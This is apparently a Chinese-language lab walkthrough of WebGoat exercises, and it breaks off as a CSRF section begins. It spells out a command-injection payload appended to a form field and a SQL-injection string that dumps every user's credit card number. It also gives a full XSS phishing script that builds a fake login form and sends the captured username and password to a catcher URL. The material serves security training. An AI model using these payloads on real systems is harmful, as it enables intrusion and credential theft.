

右键点击页面,选择
inspect Element审查网页元素对源代码进行修改
-
在左侧菜单栏中选择
Injection Flaws->Command Injection,在复选框中任意一栏的代码,右键单击后,选择Edit At Html进行修改,添加"& netstat -an & ipconfig"
-

点击
view,可以看到执行指令后的网络端口使用情况和IP地址。攻击成功!
字符串型注入(String SQL Injection)
-

正常情况下只能查询到用户名对应的信用卡号码

-

输入查询的用户名
Smith' or 1=1--,这样Smith 和1=1都成了查询的条件,而1=1是恒等式,这样就能select表里面的所有数据,进而得到所有用户的信用卡号码,攻击成功!
(三)XSS攻击
-

在菜单栏中选择
Cross‐Site Scripting,展开页面中选择Phishing with XSS
-
利用XSS可以在已存在的页面中进一步添加元素,包括两部分:
- 受害人填写一个表格;
- 服务器以读取脚本的形式,将收集到的信息发送给攻击者。
-


编写一段脚本读取被攻击者在表单上输入的用户名和密码信息,将这些信息发送给捕获这些信息的WebGoat
<head>
<body>
<div>
<div style="float:left;height:100px;50%;background-color:green;"></div>
<div style="float:left;height:100px;50%;background-color:red;"></div>
</div>
<div style="background-color:blue;height:200px;clear:both;"></div>
</div></div>
</form>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
</body>
</head>


(四)CSRF攻击——跨站请求伪造
-
在菜单栏中选择

Cross‐Site Scripting,展开页面中选择Cross Site Request Forgery (CSRF) -
